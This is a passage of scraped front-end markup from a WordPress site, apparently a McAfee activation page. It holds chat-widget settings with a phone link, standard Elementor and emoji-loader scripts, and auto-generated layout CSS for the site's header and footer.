16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(17, 163, 166)","icon_rgb_color":"17,163,166","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+18332967844","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f7dd976caa","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://exceltechguru.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11755731621" id="chaty-front-end-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"1767cb9f4d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exceltechguru.com/mcafee-activate-mcafee-com-activate/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/exceltechguru.com\/wp-admin\/admin-ajax.php","nonce":"7f42cc0156","urls":{"assets":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/exceltechguru.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"99bb449b88"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exceltechguru.com/wp-includes/js/wp-emoji-release.min.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exceltechguru.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 22:58:20 -->

--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-5582.css?ver=1769633478
body_size: 20604
content:
.elementor-5582 .elementor-element.elementor-element-58c8ae9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-5582 .elementor-element.elementor-element-58c8ae9:not(.elementor-motion-effects-element-type-background), .elementor-5582 .elementor-element.elementor-element-58c8ae9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://exceltechguru.com/wp-content/uploads/2024/06/bg-footer-social.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5582 .elementor-element.elementor-element-d4a7c22 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:900;color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-9e60ae2{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:31px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon{background-color:#10101D00;--icon-padding:1.3em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon i{color:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon svg{fill:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-39fdd29{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#12C9DA;--border-color:#12C9DA;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-5582 .elementor-element.elementor-element-39fdd29:not(.elementor-motion-effects-element-type-background), .elementor-5582 .elementor-element.elementor-element-39fdd29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#10101D;}.elementor-5582 .elementor-element.elementor-element-db4ed3f{--display:flex;}.elementor-5582 .elementor-element.elementor-element-5721076 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5582 .elementor-element.elementor-element-a922ac4{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-element{--align-self:flex-start;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:9px;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title{margin-block-end:2px;color:#1584AA;}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-stacked .elementor-icon{background-color:#E4E4E4;}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-framed .elementor-icon, .elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-default .elementor-icon{fill:#E4E4E4;color:#E4E4E4;border-color:#E4E4E4;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon{font-size:34px;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title, .elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:19px;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5582 .elementor-element.elementor-element-9e37226{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-b1554a9{--display:flex;}.elementor-5582 .elementor-element.elementor-element-9111531 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-3296e62{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-8540904{--display:flex;}.elementor-5582 .elementor-element.elementor-element-a29a0c2 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-f455f3a{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-f455f3a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-2eb902f{--display:flex;}.elementor-5582 .elementor-element.elementor-element-b3b55cd .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5582 .elementor-element.elementor-element-6c870fe{text-align:start;}.elementor-5582 .elementor-element.elementor-element-6c870fe img{width:47%;}.elementor-5582 .elementor-element.elementor-element-c20c2e3{text-align:start;}.elementor-5582 .elementor-element.elementor-element-c20c2e3 img{width:91%;}.elementor-5582 .elementor-element.elementor-element-6068d59{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-6068d59 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-5582 .elementor-element.elementor-element-6093633 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-dff962f{text-align:start;}.elementor-5582 .elementor-element.elementor-element-dff962f img{width:91%;}@media(max-width:767px){.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon{--icon-padding:0.5em;}}/* Start custom CSS for icon-list, class: .elementor-element-a922ac4 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-3296e62 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f455f3a */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-6068d59 */li.elementor-icon-list-item {
    list-style: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-7048.css?ver=1769638867
body_size: 19195
content:
.elementor-7048 .elementor-element.elementor-element-306c7b0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#D4D6E3;--border-color:#D4D6E3;--padding-top:8px;--padding-bottom:8px;--padding-left:0px;--padding-right:0px;}.elementor-7048 .elementor-element.elementor-element-306c7b0:not(.elementor-motion-effects-element-type-background), .elementor-7048 .elementor-element.elementor-element-306c7b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1919;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7048 .elementor-element.elementor-element-770c67a.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-7048 .elementor-element.elementor-element-770c67a 